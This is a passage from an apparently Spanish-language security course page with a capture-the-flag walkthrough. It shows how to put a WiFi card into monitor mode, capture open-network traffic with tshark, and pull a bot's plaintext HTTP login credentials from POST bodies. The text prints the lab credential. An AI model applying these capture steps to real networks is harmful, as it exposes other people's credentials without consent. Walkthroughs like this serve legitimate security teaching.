          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#21-motivacion" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 · Motivación
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#22-managed-vs-monitor" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 · Managed vs Monitor
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#23-procedimiento" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.3 · Procedimiento
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#24-conclusion" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.4 · Conclusión
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#25-rutas-alternativas" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.5 · Rutas alternativas
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="../../c2-web/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../c2-web/ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#21-motivacion" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 · Motivación
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#22-managed-vs-monitor" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 · Managed vs Monitor
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#23-procedimiento" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.3 · Procedimiento
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#24-conclusion" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.4 · Conclusión
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#25-rutas-alternativas" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.5 · Rutas alternativas
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="2-network-sniffing-t1040">2 · Network Sniffing  (T1040)<a class="headerlink" href="#2-network-sniffing-t1040" title="Permanent link">&para;</a></h1>
<div class="admonition info">
<p class="admonition-title">Terminología: monitoreo, no interceptación</p>
<p>Aunque el nombre (de MITRE) sea "Network Sniffing", mecánicamente es <strong>monitoreo pasivo</strong>: el
modo monitor <strong>solo escucha</strong> el canal. <strong>No</strong> tocamos ni suplantamos ninguna MAC, <strong>no</strong>
inyectamos nada. "Sniffing" aquí = <em>oír</em>, no <em>interceptar</em>.</p>
</div>
<p><strong>Objetivo:</strong> obtener credenciales de alguien que use la red (concluimos: <code>jenny / Fl1ghtDeck2026!</code>).</p>
<h2 id="21-motivacion">2.1 · Motivación<a class="headerlink" href="#21-motivacion" title="Permanent link">&para;</a></h2>
<p>Premisas que <strong>sí</strong> teníamos de antemano:</p>
<ol>
<li><strong>¿Por qué el box da dos interfaces WiFi?</strong> Con <code>wlan2</code> ya te mantienes conectado a la red;
   <code>wlan3</code> (simulada, libre) sobra para eso. La segunda tarjeta sirve para <strong>escuchar el canal</strong> sin
   perder tu conexión. Por eso la máquina da dos.</li>
<li>Estás en el grupo <strong><code>wireshark</code></strong> y tienes <strong><code>sudo</code></strong> (+ <code>tshark</code> preinstalado) → el box te dio
   los permisos necesarios para capturar tráfico.</li>
<li>La red es <strong>WiFi abierta</strong> (sin cifrado): cualquiera en el canal ve el tráfico de todos.</li>
<li>No tenemos credenciales del portal, hay que conseguirlas de algún lado.</li>
</ol>
<p>→ <strong>Hipótesis</strong> (no certeza): <em>"si alguien más usa esta red abierta, puedo leer lo que manda."</em>
Monitoreamos justamente para <strong>comprobarlo</strong>.</p>
<div class="admonition warning">
<p class="admonition-title">Lo que averiguamos al analizar la captura (no se sabía antes)</p>
<ul>
<li>que hay un <strong>bot</strong> que se loguea periódicamente a <code>portal.international.htb/miles/login.php</code>, y</li>
<li>que lo hace por <strong>HTTP en claro</strong> (sin TLS).</li>
</ul>
<p>El <em>bot + HTTP</em> es el <strong>hallazgo</strong> del monitoreo, <strong>no</strong> la razón para monitorear.</p>
</div>
<h2 id="22-managed-vs-monitor">2.2 · Managed vs Monitor<a class="headerlink" href="#22-managed-vs-monitor" title="Permanent link">&para;</a></h2>
<ul>
<li><strong>Managed</strong> (modo normal): la tarjeta te entrega <strong>solo</strong> las tramas dirigidas a <strong>tu</strong> MAC. Inútil para espiar.</li>
<li><strong>Monitor</strong>: la tarjeta te entrega <strong>todas</strong> las tramas del canal, de cualquier emisor. Ese es el punto.</li>
</ul>
<h2 id="23-procedimiento">2.3 · Procedimiento<a class="headerlink" href="#23-procedimiento" title="Permanent link">&para;</a></h2>
<p><strong>Capturar — <code>wlan3</code> en modo monitor</strong></p>
<p>El modo monitor solo sirve si estás <strong>en el mismo canal</strong> que la red objetivo (si no, no oyes nada):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>iw<span class="w"> </span>dev<span class="w"> </span>wlan2<span class="w"> </span>info<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>channel<span class="w">      </span><span class="c1"># ¿en qué canal está la red?</span>
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a>ip<span class="w"> </span>link<span class="w"> </span><span class="nb">set</span><span class="w"> </span>wlan3<span class="w"> </span>down
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>iw<span class="w"> </span>dev<span class="w"> </span>wlan3<span class="w"> </span><span class="nb">set</span><span class="w"> </span><span class="nb">type</span><span class="w"> </span>monitor
<a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a>ip<span class="w"> </span>link<span class="w"> </span><span class="nb">set</span><span class="w"> </span>wlan3<span class="w"> </span>up
<a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a>iw<span class="w"> </span>dev<span class="w"> </span>wlan3<span class="w"> </span><span class="nb">set</span><span class="w"> </span>channel<span class="w"> </span>&lt;N&gt;<span class="w">          </span><span class="c1"># el mismo canal que wlan2</span>
<a id="__codelineno-0-6" name="__codelineno-0-6" href="#__codelineno-0-6"></a>
<a id="__codelineno-0-7" name="__codelineno-0-7" href="#__codelineno-0-7"></a>tshark<span class="w"> </span>-i<span class="w"> </span>wlan3<span class="w"> </span>-w<span class="w"> </span>air.pcap<span class="w">           </span><span class="c1"># captura cruda (unos minutos)</span>
</code></pre></div>
<details class="question">
<summary>¿Por qué <code>tshark</code> y no Wireshark o <code>tcpdump</code>? (clic)</summary>
<ul>
<li><strong><code>tcpdump</code></strong> → genial para <strong>capturar</strong> (ligero, está en todas partes), pero flojo para
  <strong>analizar</strong>: no diseca bien la capa de aplicación, ni trae jerarquía de protocolos ni los
  filtros de display de Wireshark.</li>
<li><strong>Wireshark</strong> → el mejor analizador… pero es <strong>GUI</strong>: en un box headless / por RDP es incómodo,
  no es scriptable y aquí ni siquiera está instalado.</li>
<li><strong><code>tshark</code></strong> → es <strong>Wireshark en línea de comandos</strong>: los mismos disectores y filtros potentes
  (<code>-Y</code>, <code>-z</code>, <code>-T fields</code>) pero en terminal → <strong>scriptable, headless, ligero</strong>. Lo mejor de los
  dos. Y el box ya lo trae (+ el grupo <code>wireshark</code> te da permiso de captura).</li>
</ul>
</details>
<p><strong>Analizar el <code>.pcap</code> — tres preguntas</strong></p>
<p><em>1) ¿Quién trafica?</em> (qué estaciones están activas)</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>tshark<span class="w"> </span>-r<span class="w"> </span>air.pcap<span class="w"> </span>-q<span class="w"> </span>-z<span class="w"> </span>endpoints,wlan<span class="w">   </span><span class="c1"># MACs 802.11 activas en el aire</span>
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>tshark<span class="w"> </span>-r<span class="w"> </span>air.pcap<span class="w"> </span>-q<span class="w"> </span>-z<span class="w"> </span>conv,ip<span class="w">          </span><span class="c1"># conversaciones IP: quién habla con quién</span>
</code></pre></div>
<details class="note">
<summary>Output: <code>endpoints,wlan</code> — MACs activas (clic)</summary>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>IEEE 802.11 Endpoints
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>                       |  Packets | |  Bytes | | Tx Pkts | | Rx Pkts |
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>02:00:00:00:00:00          1422      179130      1385          37
<a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a>Broadcast                  1385      177280         0        1385
<a id="__codelineno-2-5" name="__codelineno-2-5" href="#__codelineno-2-5"></a>02:00:00:00:02:00           181       28439       146          35
<a id="__codelineno-2-6" name="__codelineno-2-6" href="#__codelineno-2-6"></a>c2:95:6e:e8:cc:83           147       26739        35         112
<a id="__codelineno-2-7" name="__codelineno-2-7" href="#__codelineno-2-7"></a>02:00:00:00:01:00            81       32466        45          36
<a id="__codelineno-2-8" name="__codelineno-2-8" href="#__codelineno-2-8"></a>Xensource_60:a3:1e           78       32316        36          42
</code></pre></div>
<ul>
<li><strong><code>02:00:00:00:00:00</code></strong> → 1385 Tx <strong>todas a Broadcast</strong> = las mismas <strong>1385 <code>wlan.mgt</code></strong>
  (beacons) del <code>io,phs</code> → es el <strong>AP</strong> emitiendo beacons. El que más "habla", pero <strong>ruido</strong>.</li>
<li><strong><code>02:00:00:00:02:00</code></strong> → <strong>tu propia <code>wlan2</code></strong> (MAC idéntica a la de tu <code>ip a</code>).</li>
<li><strong><code>02:00:00:00:01:00</code></strong> (81) y <strong><code>Xensource_60:a3:1e</code></strong> (78) → <strong>otras dos estaciones</strong>; el OUI
  <em>Xensource</em> = <code>00:16:3e</code> marca un host tipo Xen/LXD.</li>
<li><code>c2:95:6e:e8:cc:83</code> (147) → estación con <strong>MAC aleatorizada</strong> (localmente administrada: el
  primer octeto <code>c2</code> lleva el bit "local").</li>
</ul>
</details>
<details class="note">
<summary>Output: <code>conv,ip</code> — conversaciones IP (clic)</summary>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>IPv4 Conversations
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>10.13.37.182  &lt;-&gt;  10.13.37.1     139 frames   26 kB     (dura 139 s)
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>10.13.37.132  &lt;-&gt;  10.13.37.10     66 frames   31 kB     (empieza a los 24 s)
</code></pre></div>
<ul>
<li><strong><code>10.13.37.182 &lt;-&gt; 10.13.37.1</code></strong> → <strong>tú</strong> (<code>wlan2</code> = .182, de tu <code>ip a</code>) con el <strong>gateway</strong>
  (.1): <strong>139 tramas</strong> repartidas a lo largo de <strong>139 s</strong>. Es tu propio tráfico.</li>
<li><strong><code>10.13.37.132 &lt;-&gt; 10.13.37.10</code></strong> → <strong>otro cliente (<code>.132</code>, que no eres tú) hablando con
  <code>.10</code></strong>; y <strong>arranca a los 24 s</strong>, no desde el inicio. <code>.10</code> es el host del portal (lo confirma
  el <code>http.host</code> de más abajo). → <strong>Esta es la conversación que importa.</strong></li>
</ul>
</details>
<p><em>2) ¿Qué protocolos hay?</em> (la jerarquía lo resume de un vistazo)</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>tshark<span class="w"> </span>-r<span class="w"> </span>air.pcap<span class="w"> </span>-q<span class="w"> </span>-z<span class="w"> </span>io,phs<span class="w">           </span><span class="c1"># protocol hierarchy statistics</span>
</code></pre></div>
<details class="note">
<summary>Output: <code>io,phs</code> — jerarquía de protocolos (clic)</summary>
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>wlan                       frames:1649
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>  wlan.mgt                 frames:1385     ← gestión 802.11 (beacons): el 84% del total
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>  llc                      frames:227
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a>    ip                     frames:205
<a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a>      udp → dns            frames:96       ← resolución de nombres
<a id="__codelineno-5-6" name="__codelineno-5-6" href="#__codelineno-5-6"></a>      tcp                  frames:109
<a id="__codelineno-5-7" name="__codelineno-5-7" href="#__codelineno-5-7"></a>        http               frames:12       ← ¡HTTP! (sin TLS)
<a id="__codelineno-5-8" name="__codelineno-5-8" href="#__codelineno-5-8"></a>          urlencoded-form  frames:3        ← cuerpos de formulario (aquí van user/pass)
<a id="__codelineno-5-9" name="__codelineno-5-9" href="#__codelineno-5-9"></a>          data-text-lines  frames:6
<a id="__codelineno-5-10" name="__codelineno-5-10" href="#__codelineno-5-10"></a>    arp                    frames:20       ← solo 20 ARP
</code></pre></div>
<ul>
<li><strong><code>wlan.mgt</code> = 1385</strong> (de 1649) → los <strong>beacons dominan</strong> la captura, como en cualquier WiFi
  real. Es el ruido que esperabas.</li>
<li><strong><code>arp</code> = 20</strong> → ARP es <strong>escaso</strong> en esta red pequeña: nada de inundación.</li>
<li><strong><code>http</code> = 12</strong>, y dentro <strong><code>urlencoded-form</code> = 3</strong>: <strong>3 envíos de
  formulario</strong> por HTTP. Esos son los logins.</li>
</ul>
</details>
<p>→ El objetivo se concreta: hay <strong>HTTP sin TLS</strong> con <strong>formularios <code>POST</code></strong>.</p>
<p><em>3) Momento deductivo: ¿dónde viajan las credenciales?</em></p>
<div class="admonition question">
<p class="admonition-title">¿Qué protocolos transportan credenciales en claro?</p>
<p>Las credenciales de aplicación viajan <strong>legibles</strong> en protocolos <strong>sin cifrar</strong>: <strong>HTTP</strong>
(formulario de login / Basic auth), <strong>FTP</strong> (<code>USER</code>/<code>PASS</code>), <strong>Telnet</strong>, <strong>SMTP/POP3/IMAP</strong> sin
STARTTLS, <strong>SNMP</strong>, <strong>LDAP</strong>… todo lo que <strong>no</strong> vaya envuelto en TLS.</p>
<p>Y ya sabemos dos cosas de antes: <strong>la página tiene login</strong> y el portal se sirve por <strong>HTTP</strong> (lo
vimos en la página de bienvenida). → Lo que buscamos es un <strong><code>POST</code> HTTP</strong> con el formulario.</p>
</div>
<p><strong>Extraer las credenciales</strong></p>
<p><em>Paso 1 — ¿qué peticiones hubo y a dónde?</em></p>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>tshark<span class="w"> </span>-r<span class="w"> </span>air.pcap<span class="w"> </span>-Y<span class="w"> </span>http.request<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a><span class="w">       </span>-T<span class="w"> </span>fields<span class="w"> </span>-e<span class="w"> </span>ip.src<span class="w"> </span>-e<span class="w"> </span>http.request.method<span class="w"> </span>-e<span class="w"> </span>http.host<span class="w"> </span>-e<span class="w"> </span>http.request.uri
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>10.13.37.132  POST  portal.international.htb  /miles/login.php
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a>10.13.37.182  GET   wifi.international.htb    /
<a id="__codelineno-7-3" name="__codelineno-7-3" href="#__codelineno-7-3"></a>10.13.37.132  POST  portal.international.htb  /miles/login.php
<a id="__codelineno-7-4" name="__codelineno-7-4" href="#__codelineno-7-4"></a>10.13.37.182  GET   wifi.international.htb    /
<a id="__codelineno-7-5" name="__codelineno-7-5" href="#__codelineno-7-5"></a>10.13.37.132  POST  portal.international.htb  /miles/login.php
<a id="__codelineno-7-6" name="__codelineno-7-6" href="#__codelineno-7-6"></a>10.13.37.182  GET   wifi.international.htb    /
</code></pre></div></p>
<ul>
<li><strong><code>.132</code> → 3 × <code>POST</code></strong> a <code>/miles/login.php</code>, <strong>sin <code>GET</code> previo</strong> → postea directo, en bucle.</li>
<li><strong><code>.182</code> (tú) → <code>GET</code> a <code>wifi.international.htb/</code></strong> → es <strong>tu</strong> carga de la página de bienvenida,
  no el login. Nada que ver con las credenciales.</li>
</ul>
<p>→ El objetivo son esos <strong>3 POST de <code>.132</code></strong>.</p>
<p><em>Paso 2 — ¿puedes ver el HTML del formulario?</em> (depende de la captura)</p>
<p>Vuelca los cuerpos HTTP a archivos y mira qué salió:</p>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>tshark<span class="w"> </span>-r<span class="w"> </span>air.pcap<span class="w"> </span>--export-objects<span class="w"> </span>http,./http_obj
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>ls<span class="w"> </span>./http_obj/
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>%2f   %2f(1)   %2f(2)            #  2150 B → respuestas a tu GET de wifi.international.htb/
<a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>login(1).php  login(3).php …     #  7589 B → respuestas del portal al POST (página post-login)
<a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>login.php  login(2).php …        #    39 B → ¡los CUERPOS de los POST! (Content-Length: 39)
</code></pre></div></p>
<p>Dos lecturas:</p>
<ul>
<li><strong>No está el HTML del formulario de login.</strong> El bot nunca hizo <code>GET /miles/login.php</code>, así que su
  <code>&lt;form&gt;</code> no viajó por el aire → <code>grep '&lt;form'</code> <strong>no lo encuentra</strong>. Tu grep vacío estaba en lo cierto.</li>
<li><strong>Pero los ficheros de 39 B son el cuerpo del POST</strong> → atajo directo a las credenciales:
  <div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>cat<span class="w"> </span>./http_obj/login.php<span class="w">        </span><span class="c1"># el de 39 bytes</span>
<a id="__codelineno-10-2" name="__codelineno-10-2" href="#__codelineno-10-2"></a><span class="c1"># username=jenny&amp;password=Fl1ghtDeck2026!</span>
</code></pre></div></li>
</ul>
<div class="admonition tip">
<p class="admonition-title">El grep vacío te dice algo</p>
<p>Que no haya <code>&lt;form&gt;</code> no es un fallo: <strong>el cliente posteó directo</strong> (lo confirma el <code>User-Agent</code> del
Paso 3). Cuando no hay HTML, los nombres de los campos los lees del <strong>propio cuerpo del POST</strong>,
que es autoexplicativo (<code>username=…&amp;password=…</code>). El HTML es un atajo <em>cuando está</em>.</p>
</div>
<p><em>Paso 3 — ¿dónde están exactamente las credenciales? → en el cuerpo del POST</em></p>
<p>Disecciona <strong>un</strong> POST a fondo:</p>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>tshark<span class="w"> </span>-r<span class="w"> </span>air.pcap<span class="w"> </span>-Y<span class="w"> </span><span class="s1">'http.request.method == "POST"'</span><span class="w"> </span>-O<span class="w"> </span>http
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>POST /miles/login.php HTTP/1.1
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>Host: portal.international.htb
<a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>User-Agent: curl/8.5.0                 ← ¡el "bot" es curl! → postea directo, sin form
<a id="__codelineno-12-4" name="__codelineno-12-4" href="#__codelineno-12-4"></a>Content-Length: 39
<a id="__codelineno-12-5" name="__codelineno-12-5" href="#__codelineno-12-5"></a>Content-Type: application/x-www-form-urlencoded
<a id="__codelineno-12-6" name="__codelineno-12-6" href="#__codelineno-12-6"></a>    File Data: 39 bytes                ← AQUÍ está el cuerpo = las credenciales
<a id="__codelineno-12-7" name="__codelineno-12-7" href="#__codelineno-12-7"></a>HTML Form URL Encoded: application/x-www-form-urlencoded
</code></pre></div></p>
<ul>
<li><strong>¿Dónde están?</strong> En el <strong>cuerpo del POST</strong>: eso que sale como <strong><code>File Data: 39 bytes</code></strong> bajo
  <code>HTML Form URL Encoded</code>. Ese campo es <strong><code>http.file_data</code></strong>. <code>-O http</code> confirma que <strong>existe</strong>
  (39 bytes url-encoded) pero <strong>no lo imprime</strong> → por eso hay que extraerlo (Paso 4).</li>
<li><strong>¿Un POST cualquiera?</strong> No: son <strong>3 POST idénticos</strong> a <code>/miles/login.php</code>, cuerpo de 39 B cada
  uno → el bot (<code>curl</code>) en bucle. Los tres llevan <strong>lo mismo</strong>; cualquiera vale.</li>
<li><strong><code>User-Agent: curl/8.5.0</code></strong> = prueba dura de que es un <strong>script</strong>, no un navegador → por eso no
  hubo <code>GET</code> ni HTML del formulario.</li>
</ul>
<details class="question">
<summary>¿Qué es <code>http.file_data</code> y de dónde sale? (clic)</summary>
<p>Son <strong>dos capas</strong> distintas; no las confundas:</p>
<ul>
<li><strong>El concepto (HTTP):</strong> una petición es <em>línea de petición + cabeceras + (opcional) cuerpo</em>. Aquí
  las <strong>cabeceras se autodocumentan</strong>: <code>Content-Length: 39</code> dice que <strong>hay</strong> un cuerpo de 39 B, y
  <code>Content-Type: application/x-www-form-urlencoded</code> dice <strong>cómo</strong> está codificado. El cuerpo es lo
  que envió el formulario. Esto lo define la <strong>especificación de HTTP</strong>.</li>
<li><strong>El nombre del campo (Wireshark):</strong> <code>http.file_data</code> <strong>no</strong> es un término de HTTP → es la
  <strong>etiqueta que tshark/Wireshark</strong> le ponen a ese cuerpo en su disección. Pertenece al
  <em>namespace de Wireshark</em>, no al protocolo.</li>
</ul>
<p><strong>¿Hace falta irse a internet?</strong> No para entenderlo (el propio <code>-O http</code> te lo enseña), pero si
quieres la <strong>fuente autoritativa de cada capa</strong>:</p>
<ul>
<li>el <strong>campo</strong> → pregúntaselo a la herramienta: <code>tshark -G fields | grep http.file_data</code> (su
  catálogo oficial de campos), o la <em>Wireshark Display Filter Reference</em>.</li>
<li>el <strong>concepto</strong> (cuerpo y cabeceras) → la spec de HTTP (<strong>RFC 9110</strong>).</li>
</ul>
<p>Mismo principio que con <code>modinfo</code> / los registros: <strong>el valor vive en un namespace con dueño →
pregúntale al dueño.</strong></p>
</details>
<p><em>Paso 4 — extraer y decodificar</em></p>
<p>Primero saca el cuerpo crudo. Sale en <strong>hex</strong>, y hay <strong>3 líneas idénticas</strong> (los 3 POST del bot):</p>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>tshark<span class="w"> </span>-r<span class="w"> </span>air.pcap<span class="w"> </span>-Y<span class="w"> </span><span class="s1">'http.request.method == "POST"'</span><span class="w"> </span>-T<span class="w"> </span>fields<span class="w"> </span>-e<span class="w"> </span>http.file_data
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>757365726e616d653d6a656e6e792670617373776f72643d466c316768744465636b3230323621
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a>757365726e616d653d6a656e6e792670617373776f72643d466c316768744465636b3230323621
<a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a>757365726e616d653d6a656e6e792670617373776f72643d466c316768744465636b3230323621
</code></pre></div></p>
<p>Ahora decodifica <strong>uno</strong> (los tres son iguales):</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>tshark<span class="w"> </span>-r<span class="w"> </span>air.pcap<span class="w"> </span>-Y<span class="w"> </span><span class="s1">'http.request.method == "POST"'</span><span class="w"> </span>-T<span class="w"> </span>fields<span class="w"> </span>-e<span class="w"> </span>http.file_data<span class="w"> </span><span class="se">\</span>
<a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a><span class="w">       </span><span class="p">|</span><span class="w"> </span>head<span class="w"> </span>-1<span class="w"> </span><span class="p">|</span><span class="w"> </span>xxd<span class="w"> </span>-r<span class="w"> </span>-p
<a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a><span class="c1"># username=jenny&amp;password=Fl1ghtDeck2026!</span>
</code></pre></div>
<div class="admonition note">
<p class="admonition-title">¿Por qué <code>head -1</code>?</p>
<p>Ves las <strong>3</strong> líneas de hex arriba (los 3 POST idénticos). Sin <code>head -1</code>, <code>xxd -r -p</code> las
concatenaría y verías la credencial repetida 3×. Con <code>head -1</code> decodificas solo el primero.</p>
</div>
<details class="question">
<summary>¿Por qué <code>xxd -r -p</code>? (el hex y su vuelta) — clic</summary>
<p><code>-T fields -e http.file_data</code> <strong>no</strong> imprime texto: <code>http.file_data</code> es un campo de <strong>bytes</strong>, y
tshark los representa como una <strong>cadena hexadecimal continua</strong> →
<code>757365726e616d653d6a656e6e79…</code>. Para leerla hay que convertir ese hex de vuelta a texto:</p>
<ul>
<li><strong><code>xxd</code></strong> por defecto hace un <em>hexdump</em>: <strong>bytes → hex</strong>.</li>
<li><strong><code>-r</code></strong> = <strong>reverse</strong>: lo contrario, <strong>hex → bytes</strong>.</li>
<li><strong><code>-p</code></strong> = <strong>plain</strong> (postscript): una <strong>tira continua de hex, sin offsets de dirección ni
  columna ASCII</strong>. Es justo el formato que suelta tshark; <strong>sin <code>-p</code></strong>, <code>xxd -r</code> esperaría el
  formato clásico (con direcciones) y no decodificaría bien.</li>
</ul>
<p><code>xxd -r -p</code> = <em>"toma esta tira de hex plana y devuélvemela como bytes"</em> →
<code>username=jenny&amp;password=Fl1ghtDeck2026!</code>.</p>
